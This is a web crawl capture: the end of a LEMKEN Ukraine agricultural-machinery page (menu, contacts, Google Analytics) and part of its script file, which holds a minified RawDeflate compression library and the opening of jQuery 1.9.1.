href='http://mail.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i19 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i20 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i21 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i26 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li><table id="contacts"><tbody><tr><td><p>© 2007 ДП ЛЕМКЕН-Україна</p><p>Cільськогосподарська техніка з Німечинни</p><p><a class="softpro" target="_blank" href="http://softpro.ua/">разработка Softpro</a></p></td><td>Aдреса:<br>03680 м.Київ, вул. Академіка<br>Заболотного 150 А, оф. 112</td><td>Тел.:<br>(044) 593-27-72</td><td>e-mail: <address>info@lemken.com.ua</address></td></tr></tbody></table></div>-->
             
            <script type="text/javascript">$('a[href="einstellbolzen1"],a[href="http://mail.lemken.com.ua/einstellbolzen1"]').addClass('active');
	;</script>
            
            <script src="/js/script.js" type="text/javascript"></script>
            
		        <script type="text/javascript">
		            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		        </script>
		        <script type="text/javascript">
		            try{
		                var pageTracker = _gat._getTracker("UA-26935225-1"); 
		                pageTracker._trackPageview();
		            } catch(err) {}
	            </script>
				        
	    </body>
	    </html>
	    <!-- 0.060182094573975 seconds einstellbolzen1 ua 2 4950684 v:1 -->

--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/base/aquery.js
body_size: 101247
content:
(function(){var dc=32768;var dz=0;var b4=1;var cg=2;var cw=6;var cH=true;var dX=32768;var cA=64;var ca=1024*8;var dv=2*dc;var co=3;var cc=258;var c0=16;var cu=8192;var bZ=13;if(cu>dX){alert("error: zip_INBUFSIZ is too small")}if((dc<<1)>(1<<c0)){alert("error: zip_WSIZE is too large")}if(bZ>c0-1){alert("error: zip_HASH_BITS is too large")}if(bZ<8||cc!=258){alert("error: Code too clever")}var d2=cu;var cX=1<<bZ;var dW=cX-1;var dA=dc-1;var cy=0;var cs=4096;var ce=cc+co+1;var bF=dc-ce;var bP=1;var b0=15;var dH=7;var dS=29;var cK=256;var cE=256;var db=cK+1+dS;var ch=30;var bM=19;var ct=16;var dB=17;var b8=18;var ci=2*db+1;var dP=parseInt((bZ+co-1)/co);var c6;var b2,bW;var cJ;var ds=null;var dY,dZ;var b6;var cj;var b7;var c9;var bG;var dd;var c7;var dV;var de;var bO;var ck;var dq;var dN;var cr;var cG;var bN;var bH;var cm;var cN;var dQ;var bU;var bR;var cT;var dy;var cW;var bT;var cZ;var dh;var cV;var bV;var cY;var cD;var b1;var bS;var dK;var cl;var cq;var cf;var cd;var cM;var cI;var cb;var cS;var dw;var cR;var bI;var dj;var dC;var cx;var b9;var dr=function(){this.fc=0;this.dl=0};var bQ=function(){this.dyn_tree=null;this.static_tree=null;this.extra_bits=null;this.extra_base=0;this.elems=0;this.max_length=0;this.max_code=0};var cz=function(e,h,b,c){this.good_length=e;this.max_lazy=h;this.nice_length=b;this.max_chain=c};var cp=function(){this.next=null;this.len=0;this.ptr=new Array(ca);this.off=0};var dO=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);var bK=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var cL=new Array(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7);var dM=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var dD=new Array(new cz(0,0,0,0),new cz(4,4,8,4),new cz(4,5,16,8),new cz(4,6,32,32),new cz(4,4,16,16),new cz(8,16,32,32),new cz(8,16,128,128),new cz(8,32,128,256),new cz(32,128,258,1024),new cz(32,258,258,4096));var dn=function(b){var c;if(!b){b=cw}else{if(b<1){b=1}else{if(b>9){b=9}}}bU=b;cJ=false;bH=false;if(ds!=null){return}c6=b2=bW=null;ds=new Array(ca);cj=new Array(dv);b7=new Array(d2);c9=new Array(dX+cA);bG=new Array(1<<c0);dy=new Array(ci);for(c=0;c<ci;c++){dy[c]=new dr()}cW=new Array(2*ch+1);for(c=0;c<2*ch+1;c++){cW[c]=new dr()}bT=new Array(db+2);for(c=0;c<db+2;c++){bT[c]=new dr()}cZ=new Array(ch);for(c=0;c<ch;c++){cZ[c]=new dr()}dh=new Array(2*bM+1);for(c=0;c<2*bM+1;c++){dh[c]=new dr()}cV=new bQ();bV=new bQ();cY=new bQ();cD=new Array(b0+1);b1=new Array(2*db+1);cl=new Array(2*db+1);cq=new Array(cc-co+1);cf=new Array(512);cd=new Array(dS);cM=new Array(ch);cI=new Array(parseInt(cu/8))};var cP=function(){c6=b2=bW=null;ds=null;cj=null;b7=null;c9=null;bG=null;dy=null;cW=null;bT=null;cZ=null;dh=null;cV=null;bV=null;cY=null;cD=null;b1=null;cl=null;cq=null;cf=null;cd=null;cM=null;cI=null};var cU=function(b){b.next=c6;c6=b};var cv=function(){var b;if(c6!=null){b=c6;c6=c6.next}else{b=new cp()}b.next=null;b.len=b.off=0;return b};var df=function(b){return bG[dc+b]};var dg=function(c,b){return bG[dc+c]=b};var cC=function(b){ds[dZ+dY++]=b;if(dZ+dY==ca){bX()}};var dF=function(b){b&=65535;if(dZ+dY<ca-2){ds[dZ+dY++]=(b&255);ds[dZ+dY++]=(b>>>8)}else{cC(b&255);cC(b>>>8)}};var dR=function(){de=((de<<dP)^(cj[cG+co-1]&255))&dW;bO=df(de);bG[cG&dA]=bO;dg(de,cG)};var cB=function(b,c){b5(c[b].fc,c[b].dl)};var dI=function(b){return(b<256?cf[b]:cf[256+(b>>7)])&255};var di=function(c,b,e){return c[b].fc<c[e].fc||(c[b].fc==c[e].fc&&cl[b]<=cl[e])};var cF=function(b,e,c){var h;for(h=0;h<c&&b9<cx.length;h++){b[e+h]=cx.charCodeAt(b9++)&255}return h};var bY=function(){var b;for(b=0;b<cX;b++){bG[dc+b]=0}dQ=dD[bU].max_lazy;bR=dD[bU].good_length;if(!cH){cT=dD[bU].nice_length}cN=dD[bU].max_chain;cG=0;dV=0;cm=cF(cj,0,2*dc);if(cm<=0){bH=true;cm=0;return}bH=false;while(cm<ce&&!bH){dl()}de=0;for(b=0;b<co-1;b++){de=((de<<dP)^(cj[b]&255))&dW}};var dT=function(l){var e=cN;var q=cG;var o;var h;var t=cr;var m=(cG>bF?cG-bF:cy);var u=cG+cc;var b=cj[q+t-1];var c=cj[q+t];if(cr>=bR){e>>=2}do{o=l;if(cj[o+t]!=c||cj[o+t-1]!=b||cj[o]!=cj[q]||cj[++o]!=cj[q+1]){continue}q+=2;o++;do{}while(cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&q<u);h=cc-(u-q);q=u-cc;if(h>t){bN=l;t=h;if(cH){if(h>=cc){break}}else{if(h>=cT){break}}b=cj[q+t-1];c=cj[q+t]}}while((l=bG[l&dA])>m&&--e!=0);return t};var dl=function(){var b,e;var c=dv-cm-cG;if(c==-1){c--}else{if(cG>=dc+bF){for(b=0;b<dc;b++){cj[b]=cj[b+dc]}bN-=dc;cG-=dc;dV-=dc;for(b=0;b<cX;b++){e=df(b);dg(b,e>=dc?e-dc:cy)}for(b=0;b<dc;b++){e=bG[b];bG[b]=(e>=dc?e-dc:cy)}c+=dc}}if(!bH){b=cF(cj,cG+cm,c);if(b<=0){bH=true}else{cm+=b}}};var b3=function(){while(cm!=0&&b2==null){var b;dR();if(bO!=cy&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}}if(dN>=co){b=cn(cG-bN,dN-co);cm-=dN;if(dN<=dQ){dN--;do{cG++;dR()}while(--dN!=0);cG++}else{cG+=dN;dN=0;de=cj[cG]&255;de=((de<<dP)^(cj[cG+1]&255))&dW}}else{b=cn(0,cj[cG]&255);cm--;cG++}if(b){bL(0);dV=cG}while(cm<ce&&!bH){dl()}}};var dx=function(){while(cm!=0&&b2==null){dR();cr=dN;ck=bN;dN=co-1;if(bO!=cy&&cr<dQ&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}if(dN==co&&cG-bN>cs){dN--}}if(cr>=co&&dN<=cr){var b;b=cn(cG-1-ck,cr-co);cm-=cr-1;cr-=2;do{cG++;dR()}while(--cr!=0);dq=0;dN=co-1;cG++;if(b){bL(0);dV=cG}}else{if(dq!=0){if(cn(0,cj[cG-1]&255)){bL(0);dV=cG}cG++;cm--}else{dq=1;cG++;cm--}}while(cm<ce&&!bH){dl()}}};var dJ=function(){if(bH){return}dd=0;c7=0;du();bY();b2=null;dY=0;dZ=0;if(bU<=3){cr=co-1;dN=0}else{dN=co-1;dq=0}b6=false};var bJ=function(b,e,h){var c;if(!cJ){dJ();cJ=true;if(cm==0){b6=true;return 0}}if((c=dp(b,e,h))==h){return h}if(b6){return c}if(bU<=3){b3()}else{dx()}if(cm==0){if(dq!=0){cn(0,cj[cG-1]&255)}bL(1);b6=true}return c+dp(b,c+e,h-c)};var dp=function(o,c,l){var b,h,m;b=0;while(b2!=null&&b<l){h=l-b;if(h>b2.len){h=b2.len}for(m=0;m<h;m++){o[c+b+m]=b2.ptr[b2.off+m]}b2.off+=h;b2.len-=h;b+=h;if(b2.len==0){var e;e=b2;b2=b2.next;cU(e)}}if(b==l){return b}if(dZ<dY){h=l-b;if(h>dY-dZ){h=dY-dZ}for(m=0;m<h;m++){o[c+b+m]=ds[dZ+m]}dZ+=h;b+=h;if(dY==dZ){dY=dZ=0}}return b};var du=function(){var b;var e;var h;var l;var c;if(cZ[0].dl!=0){return}cV.dyn_tree=dy;cV.static_tree=bT;cV.extra_bits=dO;cV.extra_base=cK+1;cV.elems=db;cV.max_length=b0;cV.max_code=0;bV.dyn_tree=cW;bV.static_tree=cZ;bV.extra_bits=bK;bV.extra_base=0;bV.elems=ch;bV.max_length=b0;bV.max_code=0;cY.dyn_tree=dh;cY.static_tree=null;cY.extra_bits=cL;cY.extra_base=0;cY.elems=bM;cY.max_length=dH;cY.max_code=0;h=0;for(l=0;l<dS-1;l++){cd[l]=h;for(b=0;b<(1<<dO[l]);b++){cq[h++]=l}}cq[h-1]=l;c=0;for(l=0;l<16;l++){cM[l]=c;for(b=0;b<(1<<bK[l]);b++){cf[c++]=l}}c>>=7;for(;l<ch;l++){cM[l]=c<<7;for(b=0;b<(1<<(bK[l]-7));b++){cf[256+c++]=l}}for(e=0;e<=b0;e++){cD[e]=0}b=0;while(b<=143){bT[b++].dl=8;cD[8]++}while(b<=255){bT[b++].dl=9;cD[9]++}while(b<=279){bT[b++].dl=7;cD[7]++}while(b<=287){bT[b++].dl=8;cD[8]++}d0(bT,db+1);for(b=0;b<ch;b++){cZ[b].dl=5;cZ[b].fc=c8(b,5)}c5()};var c5=function(){var b;for(b=0;b<db;b++){dy[b].fc=0}for(b=0;b<ch;b++){cW[b].fc=0}for(b=0;b<bM;b++){dh[b].fc=0}dy[cE].fc=1;dj=dC=0;cb=cS=dw=0;cR=0;bI=1};var cO=function(h,c){var e=b1[c];var b=c<<1;while(b<=bS){if(b<bS&&di(h,b1[b+1],b1[b])){b++}if(di(h,e,b1[b])){break}b1[c]=b1[b];c=b;b<<=1}b1[c]=e};var da=function(m){var b=m.dyn_tree;var v=m.extra_bits;var B=m.extra_base;var l=m.max_code;var e=m.max_length;var c=m.static_tree;var q;var A,x;var h;var t;var o;var u=0;for(h=0;h<=b0;h++){cD[h]=0}b[b1[dK]].dl=0;for(q=dK+1;q<ci;q++){A=b1[q];h=b[b[A].dl].dl+1;if(h>e){h=e;u++}b[A].dl=h;if(A>l){continue}cD[h]++;t=0;if(A>=B){t=v[A-B]}o=b[A].fc;dj+=o*(h+t);if(c!=null){dC+=o*(c[A].dl+t)}}if(u==0){return}do{h=e-1;while(cD[h]==0){h--}cD[h]--;cD[h+1]+=2;cD[e]--;u-=2}while(u>0);for(h=e;h!=0;h--){A=cD[h];while(A!=0){x=b1[--q];if(x>l){continue}if(b[x].dl!=h){dj+=(h-b[x].dl)*b[x].fc;b[x].fc=h}A--}}};var d0=function(l,o){var e=new Array(b0+1);var h=0;var c;var b;for(c=1;c<=b0;c++){h=((h+cD[c-1])<<1);e[c]=h}for(b=0;b<=o;b++){var m=l[b].dl;if(m==0){continue}l[b].fc=c8(e[m]++,m)}};var dU=function(h){var b=h.dyn_tree;var c=h.static_tree;var t=h.elems;var q,m;var e=-1;var o=t;bS=0;dK=ci;for(q=0;q<t;q++){if(b[q].fc!=0){b1[++bS]=e=q;cl[q]=0}else{b[q].dl=0}}while(bS<2){var l=b1[++bS]=(e<2?++e:0);b[l].fc=1;cl[l]=0;dj--;if(c!=null){dC-=c[l].dl}}h.max_code=e;for(q=bS>>1;q>=1;q--){cO(b,q)}do{q=b1[bP];b1[bP]=b1[bS--];cO(b,bP);m=b1[bP];b1[--dK]=q;b1[--dK]=m;b[o].fc=b[q].fc+b[m].fc;if(cl[q]>cl[m]+1){cl[o]=cl[q]}else{cl[o]=cl[m]+1}b[q].dl=b[m].dl=o;b1[bP]=o++;cO(b,bP)}while(bS>=2);b1[--dK]=b1[bP];da(h);d0(b,e)};var cQ=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}b[c+1].dl=65535;for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){dh[t].fc+=l}else{if(t!=0){if(t!=h){dh[t].fc++}dh[ct].fc++}else{if(l<=10){dh[dB].fc++}else{dh[b8].fc++}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var dL=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){do{cB(t,dh)}while(--l!=0)}else{if(t!=0){if(t!=h){cB(t,dh);l--}cB(ct,dh);b5(l-3,2)}else{if(l<=10){cB(dB,dh);b5(l-3,3)}else{cB(b8,dh);b5(l-11,7)}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var c4=function(){var b;cQ(dy,cV.max_code);cQ(cW,bV.max_code);dU(cY);for(b=bM-1;b>=3;b--){if(dh[dM[b]].dl!=0){break}}dj+=3*(b+1)+5+5+4;return b};var dk=function(e,h,c){var b;b5(e-257,5);b5(h-1,5);b5(c-4,4);for(b=0;b<c;b++){b5(dh[dM[b]].dl,3)}dL(dy,e-1);dL(cW,h-1)};var bL=function(m){var h,l;var c;var b;b=cG-dV;cI[dw]=cR;dU(cV);dU(bV);c=c4();h=(dj+3+7)>>3;l=(dC+3+7)>>3;if(l<=h){h=l}if(b+4<=h&&dV>=0){var e;b5((dz<<1)+m,3);dm();dF(b);dF(~b);for(e=0;e<b;e++){cC(cj[dV+e])}}else{if(l==h){b5((b4<<1)+m,3);dG(bT,cZ)}else{b5((cg<<1)+m,3);dk(cV.max_code+1,bV.max_code+1,c+1);dG(dy,cW)}}c5();if(m!=0){dm()}};var cn=function(b,e){c9[cb++]=e;if(b==0){dy[e].fc++}else{b--;dy[cq[e]+cK+1].fc++;cW[dI(b)].fc++;b7[cS++]=b;cR|=bI}bI<<=1;if((cb&7)==0){cI[dw++]=cR;cR=0;bI=1}if(bU>2&&(cb&4095)==0){var l=cb*8;var c=cG-dV;var h;for(h=0;h<ch;h++){l+=cW[h].fc*(5+bK[h])}l>>=3;if(cS<parseInt(cb/2)&&l<parseInt(c/2)){return true}}return(cb==cu-1||cS==d2)};var dG=function(h,m){var c;var t;var q=0;var b=0;var l=0;var e=0;var u;var o;if(cb!=0){do{if((q&7)==0){e=cI[l++]}t=c9[q++]&255;if((e&1)==0){cB(t,h)}else{u=cq[t];cB(u+cK+1,h);o=dO[u];if(o!=0){t-=cd[u];b5(t,o)}c=b7[b++];u=dI(c);cB(u,m);o=bK[u];if(o!=0){c-=cM[u];b5(c,o)}}e>>=1}while(q<cb)}cB(cE,h)};var bE=16;var b5=function(b,c){if(c7>bE-c){dd|=(b<<c7);dF(dd);dd=(b>>(bE-c7));c7+=c-bE}else{dd|=b<<c7;c7+=c}};var c8=function(b,e){var c=0;do{c|=b&1;b>>=1;c<<=1}while(--e>0);return c>>1};var dm=function(){if(c7>8){dF(dd)}else{if(c7>0){cC(dd)}}dd=0;c7=0};var bX=function(){if(dY!=0){var b,c;b=cv();if(b2==null){b2=bW=b}else{bW=bW.next=b}b.len=dY-dZ;for(c=0;c<b.len;c++){b.ptr[c]=ds[dZ+c]}dY=dZ=0}};var dE=function(c,o){var h,l;cx=c;b9=0;if(typeof o=="undefined"){o=cw}dn(o);var b=new Array(1024);var e=[];while((h=bJ(b,0,b.length))>0){var m=new Array(h);for(l=0;l<h;l++){m[l]=String.fromCharCode(b[l])}e[e.length]=m.join("")}cx=null;return e.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.deflate=dE})();(function(){var aC=32768;var au=0;var ag=1;var aH=2;var W=9;var aI=6;var ax=32768;var aP=64;var am;var aF;var Y=null;var aO;var ac,al;var ay;var az;var U;var ab;var V;var aq;var aD,aB;var aK,aG;var an;var aj;var Z=new Array(0,1,3,7,15,31,63,127,255,511,1023,2047,4095,8191,16383,32767,65535);var aN=new Array(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0);var ad=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);var af=new Array(1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577);var ap=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var aA=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var at=function(){this.next=null;this.list=null};var ah=function(){this.e=0;this.b=0;this.n=0;this.t=null};var aE=function(q,K,P,u,v,B){this.BMAX=16;this.N_MAX=288;this.status=0;this.root=null;this.m=0;var o;var t=new Array(this.BMAX+1);var m;var x;var A;var C;var D;var E;var J;var l=new Array(this.BMAX+1);var M;var h;var N;var O=new ah();var Q=new Array(this.BMAX);var R=new Array(this.N_MAX);var S;var aQ=new Array(this.BMAX+1);var T;var b;var c;var L;var e;e=this.root=null;for(D=0;D<t.length;D++){t[D]=0}for(D=0;D<l.length;D++){l[D]=0}for(D=0;D<Q.length;D++){Q[D]=null}for(D=0;D<R.length;D++){R[D]=0}for(D=0;D<aQ.length;D++){aQ[D]=0}m=K>256?q[256]:this.BMAX;M=q;h=0;D=K;do{t[M[h]]++;h++}while(--D>0);if(t[0]==K){this.root=null;this.m=0;this.status=0;return}for(E=1;E<=this.BMAX;E++){if(t[E]!=0){break}}J=E;if(B<E){B=E}for(D=this.BMAX;D!=0;D--){if(t[D]!=0){break}}A=D;if(B>D){B=D}for(b=1<<E;E<D;E++,b<<=1){if((b-=t[E])<0){this.status=2;this.m=B;return}}if((b-=t[D])<0){this.status=2;this.m=B;return}t[D]+=b;aQ[1]=E=0;M=t;h=1;T=2;while(--D>0){aQ[T++]=(E+=M[h++])}M=q;h=0;D=0;do{if((E=M[h++])!=0){R[aQ[E]++]=D}}while(++D<K);K=aQ[A];aQ[0]=D=0;M=R;h=0;C=-1;S=l[0]=0;N=null;c=0;for(;J<=A;J++){o=t[J];while(o-->0){while(J>S+l[1+C]){S+=l[1+C];C++;c=(c=A-S)>B?B:c;if((x=1<<(E=J-S))>o+1){x-=o+1;T=J;while(++E<c){if((x<<=1)<=t[++T]){break}x-=t[T]}}if(S+E>m&&S<m){E=m-S}c=1<<E;l[1+C]=E;N=new Array(c);for(L=0;L<c;L++){N[L]=new ah()}if(e==null){e=this.root=new at()}else{e=e.next=new at()}e.next=null;e.list=N;Q[C]=N;if(C>0){aQ[C]=D;O.b=l[C];O.e=16+E;O.t=N;E=(D&((1<<S)-1))>>(S-l[C]);Q[C-1][E].e=O.e;Q[C-1][E].b=O.b;Q[C-1][E].n=O.n;Q[C-1][E].t=O.t}}O.b=J-S;if(h>=K){O.e=99}else{if(M[h]<P){O.e=(M[h]<256?16:15);O.n=M[h++]}else{O.e=v[M[h]-P];O.n=u[M[h++]-P]}}x=1<<(J-S);for(E=D>>S;E<c;E+=x){N[E].e=O.e;N[E].b=O.b;N[E].n=O.n;N[E].t=O.t}for(E=1<<(J-1);(D&E)!=0;E>>=1){D^=E}D^=E;while((D&((1<<S)-1))!=aQ[C]){S-=l[C];C--}}}this.m=l[1];this.status=((b!=0&&A!=1)?1:0)};var aL=function(){if(an.length==aj){return -1}return an.charCodeAt(aj++)&255};var X=function(b){while(az<b){ay|=aL()<<az;az+=8}};var aw=function(b){return ay&Z[b]};var aM=function(b){ay>>=b;az-=b};var aJ=function(h,m,c){var b;var e;var l;if(c==0){return 0}l=0;for(;;){X(aK);e=aD.list[aw(aK)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);if(b==16){aF&=aC-1;h[m+l++]=am[aF++]=e.n;if(l==c){return c}continue}if(b==15){break}X(b);V=e.n+aw(b);aM(b);X(aG);e=aB.list[aw(aG)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);X(b);aq=aF-e.n-aw(b);aM(b);while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[m+l++]=am[aF++]=am[aq++]}if(l==c){return c}}U=-1;return l};var av=function(h,c,e){var b;b=az&7;aM(b);X(16);b=aw(16);aM(16);X(16);if(b!=((~ay)&65535)){return -1}aM(16);V=b;b=0;while(V>0&&b<e){V--;aF&=aC-1;X(8);h[c+b++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}return b};var ae=function(h,l,b){if(Y==null){var c;var e=new Array(288);var m;for(c=0;c<144;c++){e[c]=8}for(;c<256;c++){e[c]=9}for(;c<280;c++){e[c]=7}for(;c<288;c++){e[c]=8}ac=7;m=new aE(e,288,257,aN,ad,ac);if(m.status!=0){alert("HufBuild error: "+m.status);return -1}Y=m.root;ac=m.m;for(c=0;c<30;c++){e[c]=5}zip_fixed_bd=5;m=new aE(e,30,0,af,ap,zip_fixed_bd);if(m.status>1){Y=null;alert("HufBuild error: "+m.status);return -1}aO=m.root;zip_fixed_bd=m.m}aD=Y;aB=aO;aK=ac;aG=zip_fixed_bd;return aJ(h,l,b)};var ao=function(u,l,q){var b;var c;var h;var m;var t;var x;var o;var e;var v=new Array(286+30);var A;for(b=0;b<v.length;b++){v[b]=0}X(5);o=257+aw(5);aM(5);X(5);e=1+aw(5);aM(5);X(4);x=4+aw(4);aM(4);if(o>286||e>30){return -1}for(c=0;c<x;c++){X(3);v[aA[c]]=aw(3);aM(3)}for(;c<19;c++){v[aA[c]]=0}aK=7;A=new aE(v,19,19,null,null,aK);if(A.status!=0){return -1}aD=A.root;aK=A.m;m=o+e;b=h=0;while(b<m){X(aK);t=aD.list[aw(aK)];c=t.b;aM(c);c=t.n;if(c<16){v[b++]=h=c}else{if(c==16){X(2);c=3+aw(2);aM(2);if(b+c>m){return -1}while(c-->0){v[b++]=h}}else{if(c==17){X(3);c=3+aw(3);aM(3);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}else{X(7);c=11+aw(7);aM(7);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}}}}aK=W;A=new aE(v,o,257,aN,ad,aK);if(aK==0){A.status=1}if(A.status!=0){if(A.status==1){}return -1}aD=A.root;aK=A.m;for(b=0;b<e;b++){v[b]=v[b+o]}aG=aI;A=new aE(v,e,0,af,ap,aG);aB=A.root;aG=A.m;if(aG==0&&o>257){return -1}if(A.status==1){}if(A.status!=0){return -1}return aJ(u,l,q)};var aa=function(){var b;if(am==null){am=new Array(2*aC)}aF=0;ay=0;az=0;U=-1;ab=false;V=aq=0;aD=null};var ai=function(h,b,c){var l,e;l=0;while(l<c){if(ab&&U==-1){return l}if(V>0){if(U!=au){while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[b+l++]=am[aF++]=am[aq++]}}else{while(V>0&&l<c){V--;aF&=aC-1;X(8);h[b+l++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}}if(l==c){return l}}if(U==-1){if(ab){break}X(1);if(aw(1)!=0){ab=true}aM(1);X(2);U=aw(2);aM(2);aD=null;V=0}switch(U){case 0:e=av(h,b+l,c-l);break;case 1:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ae(h,b+l,c-l)}break;case 2:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ao(h,b+l,c-l)}break;default:e=-1;break}if(e==-1){if(ab){return 0}return -1}l+=e}return l};var ak=function(l){var b,c;aa();an=l;aj=0;var h=new Array(1024);var m=[];while((b=ai(h,0,h.length))>0){var e=new Array(b);for(c=0;c<b;c++){e[c]=String.fromCharCode(h[c])}m[m.length]=e.join("")}an=null;return m.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.inflate=ak})();
/* jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license

*/
(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e){return this}if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n){return !n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n)){for(i in n){b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2]){return r.find(e)}this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++){if(null!=(o=arguments[u])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r))}}}return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body){return 